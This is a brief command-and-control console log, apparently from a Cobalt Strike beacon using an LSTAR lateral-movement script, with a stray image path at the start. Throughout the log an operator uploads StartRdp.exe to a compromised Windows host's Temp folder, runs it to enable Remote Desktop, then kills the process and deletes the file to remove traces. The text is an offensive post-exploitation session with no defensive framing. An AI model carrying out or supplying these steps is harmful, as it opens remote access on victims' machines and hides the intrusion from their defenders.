 [*] cd C:\Windows\Temp\
[*] Tasked beacon to upload /Users/lintstar/Files/Program/LSTAR/scripts/LateMovement/RDP/StartRdp.exe as StartRdp.exe
[+] host called home, sent: 11312 bytes
[*] Tasked beacon to run: StartRdp.exe
[+] host called home, sent: 43 bytes
[+] received output:
success
[*] Tasked beacon to run: taskkill -f /im StartRdp.exe & del /f /s /q StartRdp.exe
[*] Tasked beacon to run: del C:\Windows\Temp\StartRdp.exe
[+] host called home, sent: 150 bytes
[+] received output:
错误: 没有找到进程 "StartRdp.exe"。
删除文件 - C:\Windows\Temp\StartRdp.exe